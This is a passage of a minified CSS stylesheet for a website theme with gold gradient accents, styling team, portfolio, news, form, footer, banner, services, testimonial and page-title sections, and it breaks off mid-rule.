.overlay-box{position:absolute;left:0;top:-100%;right:0;bottom:0;z-index:1;opacity:0;-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease}.team-block .inner-box:hover .lower-content .overlay-box{top:0;opacity:1}.team-block .inner-box .lower-content .overlay-box:before{position:absolute;content:'';left:0;top:0;right:0;bottom:0;-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9d7146));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9d7146 100%)}.team-block .inner-box .lower-content .overlay-box .overlay-content{position:relative;padding:30px 35px 30px}.team-block .inner-box .lower-content .overlay-box .title{position:relative;color:#fff;font-size:16px;padding-right:40px;display:inline-block}.team-block .inner-box .lower-content .overlay-box .title:before{position:absolute;content:'';right:0;bottom:2px;width:28px;height:1px;background-color:#fff}.team-block .inner-box .lower-content .overlay-box .social-icons{position:relative;margin-top:6px}.team-block .inner-box .lower-content .overlay-box .social-icons li{position:relative;margin-right:8px;display:inline-block}.team-block .inner-box .lower-content .overlay-box .social-icons li a{position:relative;color:#fff}.portfolio-section{position:relative;padding:85px 0 90px}.portfolio-section .outer-container{position:relative;padding:0 35px}.portfolio-section .outer-container .owl-dots,.portfolio-section .outer-container .owl-nav{display:none}.portfolio-block{position:relative}.portfolio-block .inner-box{position:relative;overflow:hidden}.portfolio-block .inner-box .image{position:relative;height:225px}.portfolio-block .inner-box .image img{position:relative;width:100%;display:block}.portfolio-block .inner-box .image .overlay-box{position:absolute;left:0;top:0;width:100%;height:100%;display:block;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;background:-webkit-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.8));background:-moz-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.8));background:-o-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.8));background:-ms-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,.8))}.portfolio-block .inner-box:hover .image .overlay-box .content{transform:translateX(-150%);-moz-transform:translateX(-150%);-webkit-transform:translateX(-150%);-ms-transform:translateX(-150%);-o-transform:translateX(-150%)}.portfolio-block .inner-box .image .overlay-box .overlay-inner{position:absolute;left:0;bottom:0;padding:0 35px 25px}.portfolio-block .inner-box .image .overlay-box .content{position:relative;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.portfolio-block .inner-box .image .overlay-box .title{position:relative;color:#fff;font-weight:600;font-size:14px;font-family:Muli,sans-serif}.portfolio-block .inner-box .image .overlay-box h3{position:relative;color:#fff;font-weight:700;font-size:21px;line-height:1.3em;padding-right:20px;padding-top:12px;margin-top:12px;border-top:1px solid rgba(255,255,255,.3)}.portfolio-block .inner-box .image .overlay-box h3:before{position:absolute;content:'';left:0;top:-1px;width:45px;height:1px;background-color:#d5aa6d}.portfolio-block .inner-box .image .overlay-link{position:absolute;left:0;top:0;right:0;bottom:0}.portfolio-block .inner-box .image .overlay-link:before{position:absolute;content:'';left:0;top:0;width:100%;height:0;background-color:rgba(0,0,0,.85);-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease}.portfolio-block .inner-box:hover .image .overlay-link:before{height:100%}.portfolio-block .inner-box .image .overlay-link .plus{position:absolute;left:50%;top:50%;opacity:0;width:70px;height:70px;color:#fff;font-size:20px;line-height:70px;text-align:center;border-radius:50%;font-weight:700;margin-left:-35px;margin-top:-115px;display:inline-block;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9d7146));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9d7146 100%)}.portfolio-block .inner-box:hover .image .overlay-link .plus{opacity:1;margin-top:-35px;transition-delay:.5s}.form-section{position:relative;padding:90px 0 70px;background-attachment:fixed;background-size:cover;background-repeat:no-repeat}.form-section .section-title{margin-bottom:50px}.form-section:before{position:absolute;content:'';left:0;top:0;right:0;bottom:0;background-color:rgba(0,0,0,.9)}.form-section .upper-content .info-column .list-style-two{padding-top:40px}.default-form{position:relative}.default-form .form-group{position:relative;margin-bottom:30px}.default-form input[type=email],.default-form input[type=password],.default-form input[type=text],.default-form select,.default-form textarea{display:block;width:100%;line-height:28px;height:42px;font-size:15px;padding:8px 22px;background:rgba(255,255,255,.2);color:#fff;border:1px solid #9d7146;transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.default-form .form-group input::-webkit-input-placeholder,.default-form .form-group textarea::-webkit-input-placeholder{color:#fff}.default-form textarea{height:170px;resize:none;color:#fff;font-size:16px;background:rgba(255,255,255,.2)}.default-form input[type=email]:focus,.default-form input[type=password]:focus,.default-form input[type=text]:focus,.default-form select:focus,.default-form textarea:focus{border-color:#fff}.default-form .theme-btn{width:100%;font-size:16px;padding:12px 45px;border-radius:0;text-transform:capitalize}.default-form.style-two input,.default-form.style-two textarea{background-color:#eef2f3;border-color:#eef2f3;color:#222}.default-form.style-two .form-group input::-webkit-input-placeholder,.default-form.style-two .form-group textarea::-webkit-input-placeholder{color:#999}.news-section{position:relative;padding-top:90px}.news-section.style-two{padding-top:80px}.news-section .section-title .text{max-width:560px;padding-top:30px;padding-left:15px}.news-section .section-title{margin-bottom:60px}.news-block{position:relative;margin-bottom:30px}.news-block .inner-box{position:relative;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;box-shadow:0 0 15px rgba(0,0,0,.15)}.news-block .inner-box .image{position:relative;overflow:hidden;height:210px}.news-block .inner-box .image img{position:relative;width:100%;display:block}.news-block .inner-box .image .overlay-box{position:absolute;content:'';left:0;top:0;width:100%;height:100%;display:block;text-align:center;transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.news-block .inner-box .image .overlay-box .plus{position:absolute;left:50%;top:50%;width:54px;height:54px;color:#fff;font-size:18px;line-height:54px;text-align:center;border-radius:50%;font-weight:700;margin-left:-27px;margin-top:-27px;transform:scale(0,0);-moz-transform:scale(0,0);-webkit-transform:scale(0,0);-ms-transform:scale(0,0);-o-transform:scale(0,0);display:inline-block;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9d7146));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9d7146 100%)}.news-block .inner-box:hover .image .overlay-box .plus{transform:scale(1,1);-moz-transform:scale(1,1);-webkit-transform:scale(1,1);-ms-transform:scale(1,1);-o-transform:scale(1,1)}.news-block .inner-box .image .overlay-box:before{position:absolute;content:'';left:-100%;top:0;width:100%;height:100%;opacity:.85;display:block;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;background-color:rgba(0,0,0,.9)}.news-block .inner-box:hover .image .overlay-box:before{left:0}.news-block .inner-box .lower-content{position:relative;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;padding:30px 30px 35px}.news-block .inner-box .lower-content .post-meta{position:relative}.news-block .inner-box .lower-content .post-meta li{position:relative;margin-right:20px;color:#999;font-size:14px;padding-left:22px;display:inline-block}.news-block .inner-box .lower-content .post-meta li:last-child{margin-right:0}.news-block .inner-box .lower-content .post-meta li .fa{position:absolute;left:0;top:0;color:#999;font-size:14px}.news-block .inner-box .lower-content h5{position:relative;font-weight:700;line-height:1.6em;margin-top:8px;margin-bottom:24px}.news-block .inner-box .lower-content h5 a{position:relative;color:#373434;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.news-block .inner-box .lower-content h5 a:hover{color:#d5aa6d}.subscribe-section{position:relative;padding-top:90px}.subscribe-section.style-two{padding-top:0}.subscribe-section .inner-container{position:relative;padding:30px 50px 50px;background-size:cover;box-shadow:inset 0 10px 20px rgba(213,170,109,.4)}.subscribe-section .inner-container h2{position:relative;color:#fff;font-size:24px;line-height:1.4em;margin-bottom:20px}.subscribe-form{position:relative;max-width:510px}.subscribe-form .form-group{position:relative;display:block;margin:0;width:100%;padding-right:152px}.subscribe-form input{position:relative;display:block;width:100%;line-height:28px;height:41px;font-size:14px;color:#fff;background:0 0;border:1px solid #d5aa6d;padding:10px 18px 10px 18px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.subscribe-form button,.subscribe-form input[type=submit]{position:absolute;right:0;top:0;cursor:pointer;color:#0b0505;font-size:15px;padding:9px 36px;font-weight:600;display:inline-block;text-transform:uppercase;box-shadow:0 10px 20px rgba(213,170,109,.2);background-image:-ms-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9d7146));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9d7146 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9d7146 100%)}.main-footer{position:relative;padding:95px 0 0;background-color:#191514}.main-footer .footer-widget{position:relative;z-index:1;margin-bottom:40px}.main-footer .widgets-section{position:relative;padding-bottom:40px}.main-footer .footer-widget h4{position:relative;font-weight:600;color:#fff;line-height:1.2em;margin-bottom:25px;text-transform:uppercase}.main-footer .logo-widget{position:relative}.main-footer .logo-widget .logo{position:relative;margin-bottom:25px}.main-footer .logo-widget .text{position:relative;color:#fff;font-size:14px;font-weight:400;line-height:1.9em;margin-bottom:30px}.list-link{position:relative}.list-link li{position:relative;margin-bottom:15px}.list-link li a{position:relative;color:#999;font-size:14px;padding-left:15px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.list-link li a:hover{color:#fff;margin-left:8px;text-decoration:underline}.list-link li a:before{position:absolute;content:"\f105";left:0;top:-3px;font-family:FontAwesome}.main-footer .gallery-widget{position:relative}.main-footer .gallery-widget .images-outer{position:relative;margin:0 -3px}.main-footer .gallery-widget .image-box{position:relative;float:left;width:33.333%;padding:0 3px;margin-bottom:6px}.main-footer .gallery-widget .image-box img{position:relative;display:block;width:100%;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.main-footer .gallery-widget .image-box img:hover{opacity:.7}.main-footer .footer-bottom{position:relative;padding:18px 0;background-color:#0b0505}.main-footer .footer-bottom .copyright-column{position:relative}.main-footer .footer-bottom .copyright-column .copyright{position:relative;color:#999;font-size:14px}.main-footer .footer-bottom .copyright-column .copyright a{color:#fff}.main-footer .footer-bottom .social-column{position:relative;text-align:right}.main-footer .footer-bottom .social-column ul{position:relative}.main-footer .footer-bottom .social-column ul li{position:relative;margin-left:8px;display:inline-block}.main-footer .footer-bottom .social-column ul li.follow{color:#999;font-size:14px}.main-footer .footer-bottom .social-column ul li a{position:relative;color:#999;font-size:16px;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.main-footer .footer-bottom .social-column ul li a:hover{color:#d5aa6d}.banner-section-two{position:relative;padding-top:150px}.banner-section-two .left-side{position:absolute;left:0;top:0;width:30%;height:100%;background-position:left bottom;background-repeat:no-repeat;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.banner-section-two .left-side .icon-image{position:absolute;left:0;bottom:0;width:417px;height:334px;z-index:1;background:url(../images/icons/icon-5.png) no-repeat}.banner-section-two .image-column{position:relative;z-index:1}.banner-section-two .image-column .image{position:relative}.banner-section-two .image-column .image img{position:relative}.banner-section-two .content-column{position:relative}.banner-section-two .content-column .inner-column{position:relative;padding-top:115px}.banner-section-two .content-column h2{position:relative;color:#fff;font-size:56px;font-weight:700;line-height:1.2em;padding-bottom:15px}.banner-section-two .content-column h2:before{position:absolute;content:'';left:0;bottom:0;width:75px;height:3px;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.banner-section-two .content-column h2:after{position:absolute;content:'';left:85px;bottom:0;right:80px;height:3px;background-color:rgba(255,255,255,.5)}.banner-section-two .content-column .text{position:relative;color:#fff;font-size:18px;line-height:1.7em;margin-top:35px;margin-bottom:35px}.banner-section-two .owl-dots{display:none}.banner-section-two .owl-nav{position:absolute;right:0;bottom:0;z-index:99;opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section-two:hover .owl-nav{opacity:1}.banner-section-two .owl-next,.banner-section-two .owl-prev{position:relative;height:60px;width:60px;font-size:24px;color:#fff;font-weight:400;text-align:center;line-height:58px;margin-left:4px;display:inline-block;border:1px solid rgba(255,255,255,.2);background-color:rgba(255,255,255,.1);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.banner-section-two .owl-next:hover,.banner-section-two .owl-prev:hover{background-color:#fff;border-color:#fff;color:#d3a86c}.feature-section{position:relative}.feature-section .inner-container{position:relative;margin-top:-95px}.feature-section .feature-block{float:left;z-index:1;padding:0}.feature-block{position:relative}.feature-block .inner-box{position:relative;padding:50px 40px;overflow:hidden;background-color:#fff;box-shadow:0 0 40px rgba(0,0,0,.15)}.feature-block .inner-box:before{position:absolute;content:'';right:0;top:0;width:0;height:100%;background-color:#191514;-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease}.feature-block .inner-box:hover:before{width:100%}.feature-block .inner-box .big-icon{position:absolute;right:-120px;top:-10px;line-height:1em;font-size:90px;color:rgba(255,255,255,.2);-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease}.feature-block .inner-box:hover .big-icon{right:-20px;transition-delay:.5s}.feature-block .inner-box .content{position:relative;padding-left:62px}.feature-block .inner-box .content .icon-box{position:absolute;left:0;top:0;font-size:36px;line-height:1em;color:#d5aa6d;line-height:1em;background:linear-gradient(to right,#d5aa6d 0,#9e7247 100%);-webkit-background-clip:text;-webkit-text-fill-color:transparent}.feature-block .inner-box .content .title{position:relative;color:#999;font-size:18px;font-weight:500}.feature-block .inner-box .content h4{position:relative;color:#191514;font-size:26px;font-weight:700;margin-top:4px;line-height:1.3em;display:inline-block;-webkit-transition:all .6s ease;-moz-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;transition:all .6s ease}.feature-block .inner-box:hover .content h4{color:#fff}.video-box{position:relative;border-radius:25px;overflow:hidden}.video-box .video-image{position:relative;margin:0;box-shadow:0 10px 40px rgba(0,0,0,.2)}.video-box .video-image img{position:relative;width:100%;z-index:3}.video-box .overlay-box{position:absolute;left:0;top:0;width:100%;height:100%;text-align:center;overflow:hidden;line-height:80px;box-shadow:inset 0 0 45px rgba(0,0,0,.4);transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.video-box .overlay-box span{position:absolute;width:80px;height:80px;left:50%;top:50%;z-index:99;color:#fff;font-weight:400;font-size:20px;text-align:center;border-radius:50%;padding-left:4px;display:inline-block;margin-top:-50px;margin-left:-50px;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;box-shadow:0 0 15px rgba(0,0,0,.15);background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.video-box .ripple,.video-box .ripple:after,.video-box .ripple:before{position:absolute;top:50%;left:50%;height:100px;width:100px;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;-webkit-box-shadow:0 0 0 0 rgba(255,255,255,.6);-moz-box-shadow:0 0 0 0 rgba(255,255,255,.6);-ms-box-shadow:0 0 0 0 rgba(255,255,255,.6);-o-box-shadow:0 0 0 0 rgba(255,255,255,.6);box-shadow:0 0 0 0 rgba(255,255,255,.6);-webkit-animation:ripple 3s infinite;-moz-animation:ripple 3s infinite;-ms-animation:ripple 3s infinite;-o-animation:ripple 3s infinite;animation:ripple 3s infinite}.video-box .ripple:before{-webkit-animation-delay:.9s;-moz-animation-delay:.9s;-ms-animation-delay:.9s;-o-animation-delay:.9s;animation-delay:.9s;content:"";position:absolute}.video-box .ripple:after{-webkit-animation-delay:.6s;-moz-animation-delay:.6s;-ms-animation-delay:.6s;-o-animation-delay:.6s;animation-delay:.6s;content:"";position:absolute}@-webkit-keyframes ripple{70%{box-shadow:0 0 0 70px rgba(255,255,255,0)}100%{box-shadow:0 0 0 0 rgba(255,255,255,0)}}@keyframes ripple{70%{box-shadow:0 0 0 70px rgba(255,255,255,0)}100%{box-shadow:0 0 0 0 rgba(255,255,255,0)}}.feature-section-two{position:relative;padding-bottom:80px}.feature-section-two .inner-container{position:relative;padding-top:45px;border-top:5px solid #e1e1e1}.feature-block-two .fill-line{position:absolute;left:15px;top:-50px;width:0;height:5px;-webkit-transition:all .6s ease;-ms-transition:all .6s ease;-o-transition:all .6s ease;-moz-transition:all .6s ease;transition:all .6s ease;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.feature-block-two:hover .fill-line{width:50%;margin-left:-11px}.feature-block-two{position:relative;margin-bottom:30px}.feature-block-two .inner-box{position:relative;text-align:center}.feature-block-two .inner-box .year{position:absolute;top:-90px;left:0;right:0;text-align:center;color:#191514;font-size:14px;font-weight:700;line-height:1.3em}.feature-block-two .inner-box .year:before{position:absolute;content:'';width:22px;height:22px;left:50%;bottom:-35px;border-radius:50%;margin-left:-11px;background-color:#e1e1e1;box-shadow:inset 0 0 10px rgba(0,0,0,.2)}.feature-block-two .inner-box h3{position:relative;color:#191514;font-size:18px;font-weight:700;line-height:1.3em;opacity:.4;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.feature-block-two .inner-box .text{position:relative;color:#191514;font-size:14px;line-height:1.9em;margin-top:12px;opacity:.4;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.feature-block-two .inner-box:hover .text,.feature-block-two .inner-box:hover h3{opacity:1}.services-section-three{position:relative;padding:90px 0 60px;background-color:#191514}.services-section-three .icon-one{position:absolute;left:0;top:150px;width:158px;height:188px}.services-section-three .icon-two{position:absolute;right:0;bottom:100px;width:201px;height:399px}.services-section-three .blocks-column{position:relative}.services-section-three .blocks-column .inner-column{position:relative;margin-right:-70px}.services-block-three{position:relative;margin-bottom:35px}.services-block-three .inner-box{position:relative;padding:30px 35px;background-color:#252120;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block-three .inner-box .border-one:before{position:absolute;content:'';left:0;top:0;width:0;height:2px;background-color:#d4a96d;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block-three .inner-box .border-one:after{position:absolute;content:'';right:0;bottom:0;width:2px;height:0;background-color:#d4a96d;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block-three .inner-box:hover .border-one:before{width:100%}.services-block-three .inner-box:hover .border-one:after{height:100%}.services-block-three .inner-box .border-two:before{position:absolute;content:'';left:0;top:0;width:2px;height:0;background-color:#d4a96d;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block-three .inner-box .border-two:after{position:absolute;content:'';right:0;bottom:0;width:0;height:2px;background-color:#d4a96d;transition:all .9s ease;-moz-transition:all .9s ease;-webkit-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease}.services-block-three .inner-box:hover .border-two:before{height:100%}.services-block-three .inner-box:hover .border-two:after{width:100%}.services-block-three .inner-box .content{position:relative;padding-left:60px}.services-block-three .inner-box .icon-box{position:absolute;left:0;top:0;width:40px;height:40px;color:#fff;font-size:20px;line-height:40px;text-align:center;font-weight:400;background-color:#9a7f59;background-image:-ms-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-moz-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-o-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:-webkit-gradient(linear,left top,right top,color-stop(0,#d5aa6d),color-stop(100,#9e7247));background-image:-webkit-linear-gradient(left,#d5aa6d 0,#9e7247 100%);background-image:linear-gradient(to right,#d5aa6d 0,#9e7247 100%)}.services-block-three .inner-box .content h6{position:relative;color:#fff;font-weight:600;line-height:1.3em;margin-bottom:10px}.services-block-three .inner-box .content h6 a{position:relative;color:#fff;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.services-block-three .inner-box .content h6 a:hover{color:#d4a96d}.services-block-three .inner-box .content .text{position:relative;color:#999;font-size:14px;line-height:1.8em}.services-block-three .inner-box:hover{background:0 0}.services-section-three .image-column{position:relative;margin-bottom:40px}.services-section-three .image-column .inner-column{position:relative;margin-left:-30px}.services-section-three .image-column .inner-column .image{position:relative;max-width:300px;width:100%;float:right}.services-section-three .image-column .inner-column .image img{position:relative;width:100%;display:block}.services-section-three .image-column .inner-column .image .overlay-box{position:absolute;left:10px;top:10px;right:10px;bottom:10px;padding:0 30px 60px;background-color:rgba(255,255,255,.95)}.services-section-three .image-column .inner-column .image .overlay-box .content{position:absolute;left:20px;bottom:60px}.services-section-three .image-column .inner-column .image .overlay-box .content h2{position:relative;font-weight:700;font-size:120px;line-height:80px;color:#000}.services-section-three .image-column .inner-column .image .overlay-box .content h2 span{font-weight:400;display:block;font-size:24px;color:#000;font-family:'Playfair Display',serif}.testimonial-section{position:relative;padding:90px 0}.testimonial-section .section-title{margin-bottom:60px}.testimonial-block-two{position:relative}.testimonial-block-two .inner-box{position:relative;padding-left:30px;border-left:4px solid #a77b4d}.testimonial-block-two .inner-box .text{position:relative;color:#191514;font-size:18px;font-weight:600;line-height:1.7em}.testimonial-block-two .inner-box .author-post{position:relative;margin-top:25px}.testimonial-block-two .inner-box .author-post .author-inner{position:relative;min-height:77px;padding-left:95px;padding-top:10px}.testimonial-block-two .inner-box .author-post .author-inner .image{position:absolute;left:0;top:0;width:77px;height:77px;border-radius:50%;overflow:hidden;box-shadow:0 0 15px rgba(0,0,0,.2)}.testimonial-block-two .inner-box .author-post .author-inner h3{position:relative;color:#191514;font-size:20px;font-weight:600;line-height:1.3em}.testimonial-block-two .inner-box .author-post .author-inner .designation{position:relative;color:#6f6f6f;font-size:14px;font-weight:400;line-height:1.3em;margin-top:4px}.testimonial-section .owl-nav{display:none}.testimonial-section .owl-dots{position:absolute;right:0;top:-70px}.testimonial-section .owl-dots .owl-dot{position:relative;width:10px;height:10px;border-radius:50%;margin-left:8px;display:inline-block;background-color:#ddd;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.testimonial-section .owl-dots .owl-dot.active,.testimonial-section .owl-dots .owl-dot:hover{background-color:#c69b63}.contact-form-section{position:relative}.contact-form-section .map-section{position:absolute;left:0;top:150px;right:0;bottom:0}.contact-form-section .map-section .map-canvas{height:580px}.contact-form-section .inner-container{position:relative;z-index:1;padding:55px 60px 55px;background-color:#fff;box-shadow:0 0 15px rgba(0,0,0,.15)}.contact-form-section .inner-container h2{position:relative;color:#012068;font-weight:700;line-height:1.4em}.contact-form-section .inner-container h2 span{font-style:italic;color:#3241ff;font-family:'Playfair Display',serif}.contact-form-section .info-column{position:relative}.contact-form-section .info-column .inner-column{position:relative}.contact-form-section .info-column .inner-column .text{position:relative;color:#1a1e66;font-size:16px;line-height:1.7em;margin-top:25px;margin-bottom:15px}.contact-form-section .form-column{position:relative}.contact-form-section .form-column .inner-column{position:relative;padding-top:30px}.contact-form input.error,.contact-form select.error,.contact-form textarea.error{border-color:red!important}.contact-form label.error{display:block;line-height:24px;padding:5px 0 0;margin:0;text-transform:uppercase;font-size:11px;color:red;font-weight:500}.page-title{position:relative;padding:210px 0 90px;background-repeat:no-repeat;background-size:cover;background-attachment:fixed;background-position:center top}.page-title:before{position:absolute;left:0;top:0;content:'';width:100%;height:100%;background-color:rgba(10,18,20,.24)}.page-title .content{position:relative;text-align:center}.page-title .content h1{position:relative;color:#fff;font-size:36px;font-weight:700;line-height:1.2em;margin-bottom:15px;text-transform:capitalize}.page-title .page-breadcrumb{position:relative}.page-title .page-breadcrumb li{position:relative;display:inline-block;margin-right:10px;padding-right:10px;color:#d5aa6d;font-weight:400;font-size:16px}.page-title .page-breadcrumb li:after{position:absolute;content:"\f105";right:-4px;top:1px;color:#fff;font-family:FontAwesome}.page-title .page-breadcrumb li:last-child::after{display:none}.page-title .page-breadcrumb li:last-child{padding-right:0;margin-right:0}.page-title .page-breadcrumb li a{position:relative;color:#fff;font-size:16px;font-weight:300;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.page-title .page-breadcrumb li a:hover{color:#d5aa6d}.testimonial-page-section{position:relative;padding-top:90px}.testimonial-page-section .section-title{margin-bottom:100px}.testimonial-block-three{position:relative;margin-bottom:130px}.testimonial-block-three .inner-box{position:relative;text-align:center;padding:35px 30px;background-color:#fff;background-position:left top;background-repeat:no-repeat;-webkit-transition:all 1s ease;-moz-transition:all .1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease;box-shadow:0 0 20px rgba(0,0,0,.15)}.testimonial-block-three .inner-box:before{position:absolute;content:'';left:0;bottom:0;width:0;height:5px;background-color:#d5aa6d;-webkit-transition:all 1s ease;-moz-transition:all .1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.testimonial-block-three .inner-box:after{position:absolute;content:'';right:0;bottom:0;width:0;height:5px;background-color:#d5aa6d;-webkit-transition:all 1s ease;-moz-transition:all .1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.testimonial-block-three .inner-box:hover::after,.testimonial-block-three 